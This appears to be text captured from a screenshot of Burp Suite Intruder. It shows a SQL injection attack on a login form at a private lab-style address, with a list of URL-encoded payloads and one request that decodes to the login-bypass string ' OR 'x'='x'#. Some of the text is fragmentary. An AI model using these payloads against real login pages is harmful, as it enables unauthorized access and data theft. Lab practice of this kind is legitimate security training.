 Burp Suite Community Edition v2025.2.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Settings
1 × 2 × +
Sniper attack
Target http://10.10.125.71
Positions Add § Clear §
1 POST /functions.php HTTP/1.1
2 Host: 10.10.125.71
3 Content-Length: 42
4 X-Requested-With: XMLHttpReq
5 Accept-Language: en-US,en;q=
6 Accept: application/json, te
7 Content-Type: application/x-
8 User-Agent: Mozilla/5.0 (X11
9 Origin: http://10.10.125.71
10 Referer: http://10.10.125.71
11 Accept-Encoding: gzip, defla
12 Cookie: PHPSESSID=jp6mvabofl
13 Connection: keep-alive
14
15 username=§test§&password=tes
Search
4. Intruder attack of http://10.10.125.71
Attack Save
4. Intruder attack of http://10.10.125.71
Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
190 %27%20%4f%52%20%27%78%27%3d%27%78%27%23... 200 71 488
198 %27%3d%22%6f%72%27 200 71 370
197 %27%20%6f%72%20%31%3d%31%20%6c%69%6d%69... 200 69 370
196 %27%20%61%6e%64%20%73%75%62%73%74%72%69... 200 70 370
195 %61%64%6d%69%6e%27%20%61%6e%64%20%73%75... 200 70 370
194 %27%20%55%4e%49%4f%4e%20%73%65%6c%65%63... 200 71 370
193 %27%20%55%4e%49%4f%4e%20%41%4c%4c%20%53... 200 70 370
192 %27%20%55%4e%49%4f%4e%20%41%4c%4c%20%53... 200 71 370
Request Response
Pretty Raw Hex
\n
1 POST /functions.php HTTP/1.1
2 Host: 10.10.125.71
3 Content-Length: 80
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: en-US,en;q=0.9
6 Accept: application/json, text/javascript, */*; q=0.01
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
9 Origin: http://10.10.125.71
10 Referer: http://10.10.125.71/login.php
11 Accept-Encoding: gzip, deflate, br
12 Cookie: PHPSESSID=jp6mvabofl6q50bh1d4evq604t
13 Connection: keep-alive
14
15 username=%27%20%4f%52%20%27%78%27%3d%27%78%27%23%3b&password=test&function=login
' OR 'x'='x'#;
Search 0 highlights
Finished
Payloads
Resource pool
Settings
ads.
on_Schema.tables;#
t is used.
rs
oad, for safe transmission within
Payloads
Resource pool
Settings
Event log All issues Memory: 118.2MB Disabled